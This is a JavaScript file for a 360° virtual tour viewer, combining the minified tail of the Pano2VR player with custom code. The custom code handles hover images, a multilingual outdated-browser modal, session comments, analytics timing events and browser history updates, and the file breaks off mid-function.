                    4 == a.fg ? y = 120 : y = this.wf(a.fg);
                    v = a.Xe;
                    if (v > y)
                        for (; u > p && v > y;) t = new m.lc, t.Ih(q, x, z, A, u), v = t.y, u--
                }
                q = new m.yc;
                q.time = 0;
                q.ub = 0;
                q.value = a.eg;
                q.type = 1;
                q.Vd = h / 3;
                q.Wd = a.Ee ? a.eg : a.eg + e / 3;
                b.ja.push(q);
                q = new m.yc;
                q.time = 0;
                q.ub = 1;
                q.value = a.gg;
                q.type = 1;
                q.Vd = h / 3;
                q.Wd = a.Ee ? a.gg : a.gg + f / 3;
                b.ja.push(q);
                q = new m.yc;
                q.time = 0;
                q.ub = 2;
                q.value = a.wd;
                q.type = 1;
                q.Vd = h / 3;
                q.Wd = a.Ee ? a.wd : a.wd + g / 3;
                b.ja.push(q);
                q = new m.yc;
                q.time = 0;
                q.ub = 3;
                q.value = a.fg;
                q.type = 0;
                q.nb = 0;
                b.ja.push(q);
                c && (q = new m.yc, q.time = p, q.ub = 3, q.value = a.$c, q.type = 0, q.nb = u - p, b.ja.push(q));
                q = new m.yc;
                q.time = h;
                q.ub = 0;
                q.value = a.Pd;
                q.type = 1;
                q.Ud = 2 * h / 3;
                a.Yd && !a.Zd ? q.Ic = a.Pd : q.Ic = a.Pd - e / 3;
                a.Zd && (q.Vd = h + B, q.Wd = q.value + B / h * e);
                b.ja.push(q);
                q = new m.yc;
                q.time = h;
                q.ub = 1;
                q.value = a.Qd;
                q.type = 1;
                q.Ud = 2 * h / 3;
                a.Yd && !a.Zd ? q.Ic = a.Qd : q.Ic = a.Qd - f / 3;
                a.Zd && (q.Vd = h + B, q.Wd =
                    q.value + B / h * f);
                b.ja.push(q);
                q = new m.yc;
                q.time = r;
                q.ub = 2;
                q.value = n;
                q.type = 1;
                q.Ud = 2 * r / 3;
                a.Yd ? q.Ic = n : q.Ic = n - g / 3;
                b.ja.push(q);
                a.Zd && (q = new m.yc, q.time = h + w, q.ub = 0, q.value = a.Pd, q.type = 1, q.Ud = h + w - B, q.Ic = a.Pd, b.ja.push(q), q = new m.yc, q.time = h + w, q.ub = 1, q.value = a.Qd, q.type = 1, q.Ud = h + w - B, q.Ic = a.Qd, b.ja.push(q));
                this.Ia.push(b);
                return b
            };
            b.prototype.Lo = function () {
                this.o.a && this.o.a.play()
            };
            b.prototype.Mo = function () {
                this.o.a && (this.o.a.pause(), this.o.a.currentTime = 0)
            };
            b.prototype.Ko = function () {
                this.o.a && this.o.a.pause()
            };
            b.prototype.ao = function (a) {
                this.o.a && (0 > a && (a = 0), a > this.o.a.duration && (a = this.o.a.duration - .1), this.o.a.currentTime = a, this.update())
            };
            b.prototype.Om = function () {
                return this.o.a ? this.o.a.currentTime : 0
            };
            b.prototype.Nm = function () {
                if (this.o.a) return this.o.a
            };
            b.prototype.$n = function (a) {
                if (this.o.a) {
                    var b = !this.o.a.paused && !this.o.a.ended,
                        c = this.o.a.currentTime;
                    this.o.a.pause();
                    isNaN(parseInt(a, 10)) ? this.o.a.src = String(a) : this.o.a.src = this.o.src[parseInt(a, 10)];
                    b && (this.o.a.onloadedmetadata = function () {
                        this.currentTime =
                            c;
                        this.play();
                        this.onloadedmetadata = null
                    });
                    this.o.a.currentTime = c
                }
            };
            b.prototype.gm = function () {
                this.Ak = !0
            };
            return b
        }();
    m.b = h
})(ggP2VR || (ggP2VR = {}));
window.ggHasHtml5Css3D = G;
window.ggHasWebGL = N;
window.pano2vrPlayer = ggP2VR.b;
ggP2VR.b.prototype.readConfigString = ggP2VR.b.prototype.Ji;
ggP2VR.b.prototype.readConfigUrl = ggP2VR.b.prototype.Hk;
ggP2VR.b.prototype.readConfigUrlAsync = ggP2VR.b.prototype.An;
ggP2VR.b.prototype.readConfigXml = ggP2VR.b.prototype.Ik;
ggP2VR.b.prototype.openUrl = ggP2VR.b.prototype.Di;
ggP2VR.b.prototype.openNext = ggP2VR.b.prototype.ie;
ggP2VR.b.prototype.setMargins = ggP2VR.b.prototype.On;
ggP2VR.b.prototype.addListener = ggP2VR.b.prototype.addListener;
ggP2VR.b.prototype.removeEventListener = ggP2VR.b.prototype.removeEventListener;
ggP2VR.b.prototype.detectBrowser = ggP2VR.b.prototype.zj;
ggP2VR.b.prototype.initWebGL = ggP2VR.b.prototype.Bc;
ggP2VR.b.prototype.getPercentLoaded = ggP2VR.b.prototype.Fm;
ggP2VR.b.prototype.setBasePath = ggP2VR.b.prototype.Hn;
ggP2VR.b.prototype.getBasePath = ggP2VR.b.prototype.nm;
ggP2VR.b.prototype.setViewerSize = ggP2VR.b.prototype.Wk;
ggP2VR.b.prototype.getViewerSize = ggP2VR.b.prototype.Rm;
ggP2VR.b.prototype.setSkinObject = ggP2VR.b.prototype.Yn;
ggP2VR.b.prototype.changeViewMode = ggP2VR.b.prototype.Yl;
ggP2VR.b.prototype.getViewMode = ggP2VR.b.prototype.Pm;
ggP2VR.b.prototype.changePolygonMode = ggP2VR.b.prototype.rj;
ggP2VR.b.prototype.setPolygonMode = ggP2VR.b.prototype.rj;
ggP2VR.b.prototype.getPolygonMode = ggP2VR.b.prototype.Hm;
ggP2VR.b.prototype.showOnePolyHotspot = ggP2VR.b.prototype.Yk;
ggP2VR.b.prototype.hideOnePolyHotspot = ggP2VR.b.prototype.Xj;
ggP2VR.b.prototype.changePolyHotspotColor = ggP2VR.b.prototype.Wl;
ggP2VR.b.prototype.toggleOnePolyHotspot = ggP2VR.b.prototype.uo;
ggP2VR.b.prototype.changeViewState = ggP2VR.b.prototype.Zl;
ggP2VR.b.prototype.getViewState = ggP2VR.b.prototype.Qm;
ggP2VR.b.prototype.setRenderFlags = ggP2VR.b.prototype.Qn;
ggP2VR.b.prototype.getRenderFlags = ggP2VR.b.prototype.Km;
ggP2VR.b.prototype.setMaxTileCount = ggP2VR.b.prototype.Uk;
ggP2VR.b.prototype.getVFov = ggP2VR.b.prototype.Kb;
ggP2VR.b.prototype.setVFov = ggP2VR.b.prototype.cg;
ggP2VR.b.prototype.getHFov = ggP2VR.b.prototype.qm;
ggP2VR.b.prototype.updatePanorama = ggP2VR.b.prototype.mg;
ggP2VR.b.prototype.isTouching = ggP2VR.b.prototype.Xm;
ggP2VR.b.prototype.getIsMobile = ggP2VR.b.prototype.um;
ggP2VR.b.prototype.setIsMobile = ggP2VR.b.prototype.Mn;
ggP2VR.b.prototype.getIsAutorotating = ggP2VR.b.prototype.sm;
ggP2VR.b.prototype.getIsLoaded = ggP2VR.b.prototype.Lg;
ggP2VR.b.prototype.getIsTileLoading = ggP2VR.b.prototype.vm;
ggP2VR.b.prototype.getLastActivity = ggP2VR.b.prototype.wm;
ggP2VR.b.prototype.getPan = ggP2VR.b.prototype.gi;
ggP2VR.b.prototype.getPanNorth = ggP2VR.b.prototype.Mg;
ggP2VR.b.prototype.getPanDest = ggP2VR.b.prototype.Dm;
ggP2VR.b.prototype.getPanN = ggP2VR.b.prototype.Em;
ggP2VR.b.prototype.setPan = ggP2VR.b.prototype.lh;
ggP2VR.b.prototype.setPanNorth = ggP2VR.b.prototype.Qi;
ggP2VR.b.prototype.changePan = ggP2VR.b.prototype.wg;
ggP2VR.b.prototype.changePanLog = ggP2VR.b.prototype.Vl;
ggP2VR.b.prototype.getTilt = ggP2VR.b.prototype.ii;
ggP2VR.b.prototype.getTiltDest = ggP2VR.b.prototype.Mm;
ggP2VR.b.prototype.setTilt = ggP2VR.b.prototype.mh;
ggP2VR.b.prototype.changeTilt = ggP2VR.b.prototype.xg;
ggP2VR.b.prototype.changeTiltLog = ggP2VR.b.prototype.Xl;
ggP2VR.b.prototype.getFov = ggP2VR.b.prototype.vf;
ggP2VR.b.prototype.getFovDest = ggP2VR.b.prototype.pm;
ggP2VR.b.prototype.setFov = ggP2VR.b.prototype.Xf;
ggP2VR.b.prototype.changeFov = ggP2VR.b.prototype.qj;
ggP2VR.b.prototype.changeFovLog = ggP2VR.b.prototype.lf;
ggP2VR.b.prototype.getRoll = ggP2VR.b.prototype.Lm;
ggP2VR.b.prototype.setRoll = ggP2VR.b.prototype.Rn;
ggP2VR.b.prototype.setPanTilt = ggP2VR.b.prototype.Pn;
ggP2VR.b.prototype.setPanTiltFov = ggP2VR.b.prototype.ag;
ggP2VR.b.prototype.setDefaultView = ggP2VR.b.prototype.Jn;
ggP2VR.b.prototype.setLocked = ggP2VR.b.prototype.Nn;
ggP2VR.b.prototype.setLockedMouse = ggP2VR.b.prototype.Zf;
ggP2VR.b.prototype.setLockedKeyboard = ggP2VR.b.prototype.Yf;
ggP2VR.b.prototype.setLockedWheel = ggP2VR.b.prototype.$f;
ggP2VR.b.prototype.moveTo = ggP2VR.b.prototype.moveTo;
ggP2VR.b.prototype.moveToEx = ggP2VR.b.prototype.Zg;
ggP2VR.b.prototype.moveToDefaultView = ggP2VR.b.prototype.dn;
ggP2VR.b.prototype.moveToDefaultViewEx = ggP2VR.b.prototype.en;
ggP2VR.b.prototype.addHotspotElements = ggP2VR.b.prototype.kj;
ggP2VR.b.prototype.playSound = ggP2VR.b.prototype.ke;
ggP2VR.b.prototype.playPauseSound = ggP2VR.b.prototype.Fk;
ggP2VR.b.prototype.playStopSound = ggP2VR.b.prototype.yn;
ggP2VR.b.prototype.pauseSound = ggP2VR.b.prototype.Fi;
ggP2VR.b.prototype.activateSound = ggP2VR.b.prototype.Kl;
ggP2VR.b.prototype.soundGetTime = ggP2VR.b.prototype.io;
ggP2VR.b.prototype.soundSetTime = ggP2VR.b.prototype.jo;
ggP2VR.b.prototype.isPlaying = ggP2VR.b.prototype.Cc;
ggP2VR.b.prototype.stopSound = ggP2VR.b.prototype.Wi;
ggP2VR.b.prototype.setVolume = ggP2VR.b.prototype.bo;
ggP2VR.b.prototype.changeVolume = ggP2VR.b.prototype.$l;
ggP2VR.b.prototype.removeHotspots = ggP2VR.b.prototype.Nk;
ggP2VR.b.prototype.addHotspot = ggP2VR.b.prototype.Ll;
ggP2VR.b.prototype.addMediaElement = ggP2VR.b.prototype.addMediaElement;			
ggP2VR.b.prototype.updateHotspot = ggP2VR.b.prototype.Co;
ggP2VR.b.prototype.removeHotspot = ggP2VR.b.prototype.Bn;
ggP2VR.b.prototype.setActiveHotspot = ggP2VR.b.prototype.Ve;
ggP2VR.b.prototype.getPointHotspotIds = ggP2VR.b.prototype.Gm;
ggP2VR.b.prototype.getHotspot = ggP2VR.b.prototype.rm;
ggP2VR.b.prototype.setFullscreen = ggP2VR.b.prototype.We;
ggP2VR.b.prototype.toggleFullscreen = ggP2VR.b.prototype.uh;
ggP2VR.b.prototype.enterFullscreen = ggP2VR.b.prototype.hm;
ggP2VR.b.prototype.exitFullscreen = ggP2VR.b.prototype.exitFullscreen;
ggP2VR.b.prototype.getIsFullscreen = ggP2VR.b.prototype.tm;
ggP2VR.b.prototype.startAutorotate = ggP2VR.b.prototype.bl;
ggP2VR.b.prototype.stopAutorotate = ggP2VR.b.prototype.po;
ggP2VR.b.prototype.toggleAutorotate = ggP2VR.b.prototype.to;
ggP2VR.b.prototype.startAnimation = ggP2VR.b.prototype.mo;
ggP2VR.b.prototype.createLayers = ggP2VR.b.prototype.uj;
ggP2VR.b.prototype.removePanorama = ggP2VR.b.prototype.ih;
ggP2VR.b.prototype.getScreenResolution = ggP2VR.b.prototype.Rj;
ggP2VR.b.prototype.getMaxScreenResolution = ggP2VR.b.prototype.Nj;
ggP2VR.b.prototype.getNodeIds = ggP2VR.b.prototype.Am;
ggP2VR.b.prototype.getNodeUserdata = ggP2VR.b.prototype.fi;
ggP2VR.b.prototype.getNodeLatLng = ggP2VR.b.prototype.Bm;
ggP2VR.b.prototype.getNodeDistance = ggP2VR.b.prototype.Ep;
ggP2VR.b.prototype.getNodeTitle = ggP2VR.b.prototype.Cm;
ggP2VR.b.prototype.getCurrentNode = ggP2VR.b.prototype.Mj;
ggP2VR.b.prototype.getNextNode = ggP2VR.b.prototype.Oj;
ggP2VR.b.prototype.getPrevNode = ggP2VR.b.prototype.Jm;
ggP2VR.b.prototype.getLastVisitedNode = ggP2VR.b.prototype.xm;
ggP2VR.b.prototype.getCurrentPointHotspots = ggP2VR.b.prototype.om;
ggP2VR.b.prototype.getPositionAngles = ggP2VR.b.prototype.Im;
ggP2VR.b.prototype.getPositionRawAngles = ggP2VR.b.prototype.Pj;
ggP2VR.b.prototype.nodeVisited = ggP2VR.b.prototype.jn;
ggP2VR.b.prototype.setElementIdPrefix = ggP2VR.b.prototype.Kn;
ggP2VR.b.prototype.videoPanoPlay = ggP2VR.b.prototype.Lo;
ggP2VR.b.prototype.videoPanoStop = ggP2VR.b.prototype.Mo;
ggP2VR.b.prototype.videoPanoPause = ggP2VR.b.prototype.Ko;
ggP2VR.b.prototype.getVideoPanoTime = ggP2VR.b.prototype.Om;
ggP2VR.b.prototype.setVideoPanoTime = ggP2VR.b.prototype.ao;
ggP2VR.b.prototype.getVideoPanoObject = ggP2VR.b.prototype.Nm;
ggP2VR.b.prototype.setVideoPanoSource = ggP2VR.b.prototype.$n;
ggP2VR.b.prototype.getMediaObject = ggP2VR.b.prototype.ym;
ggP2VR.b.prototype.registerVideoElement = ggP2VR.b.prototype.Jk;
ggP2VR.b.prototype.disableSoundLoading = ggP2VR.b.prototype.gm;
ggP2VR.b.prototype.setCrossOrigin = ggP2VR.b.prototype.In;
ggP2VR.b.prototype.setProjection = ggP2VR.b.prototype.Zc;
ggP2VR.b.prototype.getProjection = ggP2VR.b.prototype.za;
ggP2VR.b.prototype.changeProjection = ggP2VR.b.prototype.Nh;
ggP2VR.b.prototype.changeProjectionEx = ggP2VR.b.prototype.Nh;
ggP2VR.b.prototype.changeLensflares = ggP2VR.b.prototype.Ul;
ggP2VR.b.prototype.setTransition = ggP2VR.b.prototype.Zn;


/* --- CUSTOM CODE --- */
function showHideHoverImg(hoverimgfor, hoverimgsrc, isHover) {
	if(!hoverimgfor) {
        currentHoverImageOriginalSrc = '';
        currentHoverImage = '';
		return false;
	}
    if (isHover && document.getElementById(hoverimgfor) && currentHoverImageOriginalSrc == '') {
        currentHoverImageOriginalSrc = document.getElementById(hoverimgfor).src;
        currentHoverImage = hoverimgfor;
        document.getElementById(hoverimgfor).src = hoverimgsrc;
    } else if (!isHover && document.getElementById(currentHoverImage)) {
        document.getElementById(currentHoverImage).src = currentHoverImageOriginalSrc;
        currentHoverImageOriginalSrc = '';
        currentHoverImage = '';
    }
}

function hoverPolygon(polygon, isHover) {
    if (isHover) {
        console.log(polygon);
    }
}

function getParameterByName(name, url) {
    if (!url) url = window.location.href;
    name = name.replace(/[\[\]]/g, "\\$&");
    var regex = new RegExp("[?&]" + name + "(=([^&#]*)|&|#|$)"),
        results = regex.exec(url);
    if (!results) return null;
    if (!results[2]) return '';
    return decodeURIComponent(results[2].replace(/\+/g, " "));
}

function showWebGLModal() {
    if (!document.getElementById('noWebGLModal')) {
        var content = '<div align="center"><h2>Je gebruikt een oude browser</h2>Om deze virtual tour te bekijken moet je je browser updaten<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/nl" target="_blank">Update mijn browser</a></div>';
        if (widgetOptions.language) {
            switch (widgetOptions.language) {
                case 'EN':
                    content = '<div align="center"><h2>You are using an outdated browser</h2>To view this virtual tour, you have to update your browser<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/en" target="_blank">Update my browser</a></div>';
                    break;
                case 'FR':
                    content = '<div align="center"><h2>Vous utilisez un ancien navigateur</h2>Pour voir cette visite virtuelle, vous devez mettre à jour votre navigateur<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/nl" target="_blank">Mettre à jour mon navigateur</a></div>';
                    break;
                case 'NL':
                    content = '<div align="center"><h2>Je gebruikt een oude browser</h2>Om deze virtual tour te bekijken moet je je browser updaten<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/nl" target="_blank">Update mijn browser</a></div>';
                    break;
                case 'ES':
                    content = '<div align="center"><h2>Usas un viejo navegador</h2>Para ver esta visita virtual, debes actualizar tu navegador<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/nl" target="_blank">Actualiza mi navegador</a></div>';
                    break;
                default:
                    content = '<div align="center"><h2>You are using an outdated browser</h2>To view this virtual tour, you have to update your browser<br><br><br><img src="/images/360-hello.svg" border="0" class="introImage"><br><br><br><a id="update-browser" class="button centered gaInitiate" href="http://outdatedbrowser.com/en" target="_blank">Update my browser</a></div>';
            }
        }
        if (typeof createModal != 'undefined') {
            createModal('noWebGLModal', '', content, '');
            setTimeout(function () {
                showModal('noWebGLModal');
            }, 250);
        }
    }
}
var sessionLoadCount = 0;
var initialOnLoadStarted = false; 
function onLoadedFunctions() {
    if(typeof hasStartNode == 'undefined') {
        if(typeof getUrlParameter('startNode') != 'undefined') {
            hasStartNode = true;
        } else {
            hasStartNode = false;
        }
    }
    if((typeof getUrlParameter('sessionId') != 'undefined' || typeof getUrlParameter('s') != 'undefined') && typeof session == 'undefined' && sessionLoadCount<15) {
        setTimeout(function() {
            sessionLoadCount += 1;
            if(!initialOnLoadStarted) {
                onLoadedFunctions();
            }
        }, 333);
        return false;
    } else if(typeof pano == 'undefined') {
         setTimeout(function() {
            if(!initialOnLoadStarted) {
                onLoadedFunctions();
            }
        }, 333);
        return false;     
    } else if(pano.getPercentLoaded() < 1 && sessionLoadCount<10) {
         setTimeout(function() {
            if(!initialOnLoadStarted) {
				sessionLoadCount += 1;
				if(!initialOnLoadStarted) {
					onLoadedFunctions();
				}
            }
        }, 100);
        return false;     
    } else {
        initialOnLoadStarted = true;
    } 
    if(typeof getUrlParameter('presentation') != 'undefined') {
        isPresentationMode = true;
        blnHideIntro = true;
        $('body').addClass('is-presentation');
    }
    
    replaceSessionVariables();

    pano.setLocked(false);
    pano.setLockedMouse(false);
    pano.setLockedKeyboard(false);
    
    $('.dragdealer').not('.dragdealer-initiated').each(function(index, dragdealer) {
        dragdealers[dragdealer.id] = new Dragdealer(dragdealer.id);
        $(dragdealer).addClass('dragdealer-initiated');
    });
    
    if ($('.current #introModal').length) {
        return false;
    }
    if (!sessionCommentsInitiated && typeof comments != 'undefined') {
        setInitialSessionComments(comments);
    }
    sessionCommentsInitiated = false;
    if (!adminSessionCommentsInitiated && typeof adminSession != 'undefined') {
        setInitialAdminSessionComments();
    }
    adminSessionCommentsInitiated = false;
    
    //show 360° icon
    /*{
        elementIds: ['container'],
        type: 'onstart',
        addClass: 'show-bg',
        executeTimes: 1
    },
    {
        elementIds: ['container'],
        type: 'touchstart',
        removeClass: 'show-bg',
    },
    {
        elementIds: ['container'],
        type: 'mousedown',
        removeClass: 'show-bg',
    },*/
    if(!tutorialInformationHandlersSet) {
        tutorialInformationHandlersSet = true;
		if(typeof disableAutoRotation == 'undefined') {
			if(typeof widgetOptions.disableAutoRotation != 'undefined') {
				disableAutoRotation = widgetOptions.disableAutoRotation;
			}
			if(typeof currentConfiguration != 'undefined') {
				if(typeof currentConfiguration.disableAutoRotation != 'undefined') {
					disableAutoRotation = currentConfiguration.disableAutoRotation;
				}
			}
			if(typeof getUrlParameter('noAutorotation') != 'undefined') {
				disableAutoRotation = parseInt(getUrlParameter('noAutorotation')) ? true : false;
			}
		}
		if(!disableAutoRotation) {
			$('#container').addClass('show-bg');
		}
        //$('#container').on('touchstart', removeTutorialInformationHandlers);
        //$('#container').on('mousedown', removeTutorialInformationHandlers);
        $('#container').on('pointerdown', removeTutorialInformationHandlers);
        $('#picture-container').on('pointerdown', removeTutorialInformationHandlers);
        document.addEventListener('keydown', removeTutorialInformationHandlers);
    }
    
    
    //show comments explanation if necessary
    if(typeof session != 'undefined' && !sessionCommentsExplanationInitiated && 1>2) {
		if(session.can_add_comments == 1 && !session.is_admin) {
            sessionCommentsExplanationInitiated = true;
            var text;
            switch(currentLanguage) {
                case 'NL':
                    text = 'Beste <first_name>#first_name#</first_name><no-first_name>bezoeker</no-first_name>,<br><br>Om vragen of notities toe te voegen, dubbelklik je op de plaats waarop de vraag/notitie van toepassing is.<br><br>Zodra er vragen/notities zijn, zal je links een knop "Commentaren" zien, waar je een overzicht krijgt en meteen naar de vraag/notitie in kwestie kan doorklikken.<br><br>Om een vraag/notitie te bewerken of beantwoorden, klik je op het bolletje in de 360° foto.';
                    break;
                case 'EN':
                    text = 'Dear <first_name>#first_name#</first_name><no-first_name>visitor</no-first_name>,<br><br>To add questions or notes, double click where the question/note applies.<br><br>Once there are questions/notes, you will see a button "Comments" on the left, where you will get an overview and can click to go directly to the question/note in question.<br><br>To edit or answer a question/note, click on the button in the 360° picture.';
					break;
				case 'FR': 
                    text = 'Cher <first_name>#first_name#</first_name><no-first_name>visiteur</no-first_name>,<br><br>Pour ajouter des questions ou des notes, double-cliquez là où la question/note s\'applique.<br><br>Une fois qu\'il y a des questions/notes, vous verrez un bouton "Commentaires" sur la gauche, où vous obtiendrez un aperçu et pouvez cliquer directement pour aller à la question/note en question.<br><br>Pour modifier ou répondre à une question/note, cliquez sur le point dans la photo 360°.';
                    break;
				case 'ES': 
                    text = 'Estimado <first_name>#first_name#</first_name><no-first_name>visitante</no-first_name>,<br><br>Para agregar preguntas o notas, haga doble clic donde corresponda la pregunta/nota.<br><br>Una vez que haya preguntas/notas, verá un botón "Comentarios" a la izquierda, donde obtendrá una descripción general y haga clic para ir directamente a la pregunta/nota en cuestión.<br><br>Para editar o responder una pregunta/nota, haga clic en el punto en la foto de 360°.';
                    break;
				case 'DE': 
                    text = 'Sehr geehrter <first_name>#first_name#</first_name><no-first_name>Besucher</no-first_name>,<br><br>Um Fragen oder Anmerkungen hinzuzufügen, doppelklicken Sie dort, wo die Frage/Anmerkung zutrifft.<br><br>Sobald es Fragen/Anmerkungen gibt, sehen Sie links eine Schaltfläche "Kommentare", wo Sie eine Übersicht erhalten und darauf klicken können um direct zur die betreffende Frage/Anmerkung zu gelangen.<br><br>Um eine Frage/Anmerkung zu bearbeiten oder zu beantworten, klicken Sie auf den Punkt im 360°-Foto.';
                    break;
            }
            if(widgetOptions.commentsExplanation) {
                text = getTitle(widgetOptions.commentsExplanation);
            }
            if(typeof currentConfiguration != 'undefined') {
                if(currentConfiguration.commentsExplanation) {
                    text = getTitle(currentConfiguration.commentsExplanation);
                }
            }
            text = replaceSessionParameters(text);
            displayPopup( {
                type: 'toast',
                content: text,
                priority: true,
                position: 'center center',
                overruleModal: true
            });
        }
    }

    if ($('.background-music').length) {
        $('.background-music').get(0).play();
    }
    // *** GTM *** execute GTM actions for stopping node time, calculating duration and adding to dataLayer
    if (typeof previousNodeId != 'undefined' && !isNaN(previousNodeId)) {
        if (previousNodeId != parseInt(pano.getCurrentNode().replace('node', '')) && !configurationSwitched && !getUrlParameter('noGTM')) {
            var nodeEndTime = new Date();
            var duration = (nodeEndTime.getTime() - nodeStartTime.getTime()) / 1000;
            var nodeId = previousNodeId;
            if (isNaN(nodeId)) {
                nodeId = startPanoramaId;
            }
            // timestamp
            var timestamp = createTimestamp(new Date());
            
            // push timing
            sendUserSessionEvent({
                'event': 'timing',
                'eventAction': 'node',
                'elementValue': 0,
                'yourekaClientId': yourekaClientId,
                'yourekaSessionId': yourekaSessionId,
                'yourekaConfigurationId': yourekaConfigurationId,
                'sessionId': gtmSessionId,
                'nodeId': nodeId,
                'areaId': typeof currentAreaId != 'undefined' ? currentAreaId : 0,
                'timestamp': timestamp,
                'duration': duration
            });
        }
        
        if(typeof hasStateChange == 'undefined') {
            hasStateChange = true;
            if(typeof widgetOptions.noStateChange != 'undefined') {
                hasStateChange = !widgetOptions.noStateChange;
            }
            if(typeof currentConfiguration != 'undefined') {
                if(typeof currentConfiguration.noStateChange != 'undefined') {
                    hasStateChange = !currentConfiguration.noStateChange;
                }
            }
        }
        
        if(hasStateChange) {
            try {
                var currentNodeId = parseInt(pano.getCurrentNode().replace('node', ''));
                var currentConfigurationId = 0;
                if(typeof currentConfiguration != 'undefined') {
                    currentConfigurationId = currentConfiguration.id;
                }
                var autoRoutingSteps = '';
                if(typeof autoRouting != 'undefined') {
                    if(typeof autoRouting.steps != 'undefined') {
                        if(autoRouting.steps.length > 0) {
                            autoRoutingSteps = autoRouting.steps.join(',');
                        }
                    }
                }
				var setNodeUrlParameters;
				if(widgetOptions.setNodeUrlParameters) {
					setNodeUrlParameters = widgetOptions.setNodeUrlParameters;
				}
				if(typeof currentConfiguration != 'undefined') {
					if(currentConfiguration.setNodeUrlParameters) {
						setNodeUrlParameters = currentConfiguration.setNodeUrlParameters;
					}
				}
                if(history.state == null) {
                    history.replaceState({
                        id: 'home',
                        nodeId: startPanoramaId,
                        configurationId: currentConfiguration ? currentConfiguration.id : 0,
                        autoRoutingSteps: autoRoutingSteps
                    }, document.title, window.location.href);

                    window.addEventListener('popstate', function (event) {
                        if (history.state && history.state.nodeId) {
                            if(history.state.configurationId) {
                                    loadConfiguration(history.state.configurationId, false, 'popstate', history.state.nodeId)
                            } else {
                                    goToPlanSpot(history.state.nodeId, undefined, true, 'popstate');
                            }
                        }
                    }, false);    
                } else if(history.state.nodeId != currentNodeId || history.state.configurationId != currentConfigurationId || history.state.autoRoutingSteps != autoRoutingSteps) {
                    var url = window.location.href;
                    if(typeof currentConfiguration != 'undefined') {
                        if(currentConfiguration.id != widgetOptions.configurationId) {
                            if(isNaN(currentConfiguration.id)) {
                                url = replaceAddUrlParam(url, 'configuration', null);
                                url = replaceAddUrlParam(url, 'configurationId', currentConfiguration.id);
                            } else {
                                url = replaceAddUrlParam(url, 'configurationId', null);
                                url = replaceAddUrlParam(url, 'configuration', currentConfiguration.name);
                            }
                        } else {
                            url = replaceAddUrlParam(url, 'configuration', null);
                            url = replaceAddUrlParam(url, 'configurationId', null);
                        }
                    }
                    url = replaceAddUrlParam(url, 'startNode', 'node' + currentNodeId);
                    if(typeof autoRouting != 'undefined') {
                        if(typeof autoRouting.steps != 'undefined') {
                            if(autoRouting.steps.length > 0) {
                                url = replaceAddUrlParam(url, 'steps', autoRouting.steps);
                            }
                        }
                    }
					if(typeof setNodeUrlParameters != 'undefined') {
						for(var i=0; i<setNodeUrlParameters.length; i++) {
							if(setNodeUrlParameters[i].nodeIds.indexOf(currentNodeId) >= 0) {
								url = replaceAddUrlParam(url, setNodeUrlParameters[i].parameter.name, setNodeUrlParameters[i].parameter.value);
							}
						}
					}
                    history.pushState({
                        nodeId: currentNodeId,
                        configurationId: currentConfigurationId,
                        autoRoutingSteps: autoRoutingSteps
                    }, document.title, url);
                }

            } catch(error) {
                console.log(error);
            }
        }
        
        
    } else {
        /* set necessary starttimes first time */
        sessionStartTime = new Date();
        contestStartTime = new Date();
        progressStartTime = new Date();
        
        if(typeof hasStateChange == 'undefined') {
            hasStateChange = true;
            if(typeof widgetOptions.noStateChange != 'undefined') {
                hasStateChange = !widgetOptions.noStateChange;
            }
            if(typeof currentConfiguration != 'undefined') {
                if(typeof currentConfiguration.noStateChange != 'undefined') {
                    hasStateChange = !currentConfiguration.noStateChange;
                }
            }
        }
		var setNodeUrlParameters;
		if(widgetOptions.setNodeUrlParameters) {
			setNodeUrlParameters = widgetOptions.setNodeUrlParameters;
		}
		if(typeof currentConfiguration != 'undefined') {
			if(currentConfiguration.setNodeUrlParameters) {
				setNodeUrlParameters = currentConfiguration.setNodeUrlParameters;
			}
		}
        if(hasStateChange) {
            try {
				var url = window.location.href;
				if(typeof setNodeUrlParameters != 'undefined') {
					for(var i=0; i<setNodeUrlParameters.length; i++) {
						if(setNodeUrlParameters[i].nodeIds.indexOf(parseInt(startPanoramaId)) >= 0) {
							url = replaceAddUrlParam(url, setNodeUrlParameters[i].parameter.name, setNodeUrlParameters[i].parameter.value);
						}
					}
				}
				
                history.replaceState({
                    id: 'home',
                    nodeId: startPanoramaId,
                    configurationId: currentConfiguration ? currentConfiguration.id : 0
                }, document.title, url);
                window.addEventListener('popstate', function (event) {
                    if (history.state && history.state.nodeId) {
                        if(history.state.configurationId) {
                                loadConfiguration(history.state.configurationId, false, 'popstate', history.state.nodeId)
                        } else {
                                goToPlanSpot(history.state.nodeId, undefined, true, 'popstate');
                        }
                    }
                }, false);
            } catch(error) {
                console.log(error);
            }  
        }
        
        if (isDemo && !isPresentationMode && 1>2) {
            setTimeout(function () {
                showDemoToast();
            }, 60000);
        }

        pano.s.speed = 0.05;
		if(getUrlParameter('rotateSpeed')) {
			pano.s.speed = parseFloat(getUrlParameter('rotateSpeed'));
		}
        pano.s.timeout = 15;
        
        startAurototationTimer();

        //first execute configuration onstart
        if (typeof currentConfiguration != 'undefined') {
            if(!configurationTargetSet && typeof pano != 'undefined') {
                if(currentConfiguration.target && (window.location.href.indexOf('startNode=') < 0 || getUrlParameter('startNode').toString() == pano.getCurrentNode().replace('node', ''))) {
                    var target = currentConfiguration.target.split('/');
                    pano.setPan(target[0]);
                    pano.setTilt(target[1]);
                    pano.setFov(target[2]);
                    //pano.setPanTiltFov(parseFloat(target[0]),parseFloat(target[1]),parseFloat(target[2]))
                    configurationTargetSet = true;
                }
            }
            if (currentConfiguration.executeOnStart) {
                var canExecute = false;
                if(currentConfiguration.executeOnStart.executeTimes || typeof currentConfiguration.executeOnStart.executeTimes == 'undefined') {
                    if(currentConfiguration.executeOnStart.excludePreviousConfigurationIds) {
                        if(currentConfiguration.executeOnStart.excludePreviousConfigurationIds.indexOf(previousConfigurationId) < 0) {
                            canExecute = true;
                        }
                    } else {
                        canExecute = true;
                    }
                }
